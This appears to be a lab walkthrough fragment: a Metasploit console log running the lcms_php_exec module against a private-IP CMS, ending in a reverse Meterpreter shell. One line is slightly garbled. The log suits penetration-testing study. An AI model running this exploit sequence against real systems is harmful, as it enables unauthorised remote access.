 msf6 exploit(multi/http/lcms_php_exec) > set RHOSTS 192.168.139.180
RHOSTS ⇒ 192.168.139.180
msf6 exploit(multi/http/lcms_php_exec) > set URI /cms/
URI ⇒ /c�ms/
msf6 exploit(multi/http/lcms_php_exec) > set URI /cms/
URI ⇒ /cms/
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] Using found page param: /cms/index.php?page=index
[*] Sending exploit ...
[*] Sending stage (39282 bytes) to 192.168.139.180
[*] Meterpreter session 1 opened (192.168.139.176:4444 → 192.168.139.180:49512) at 2021-08-09 16:02:04 +0300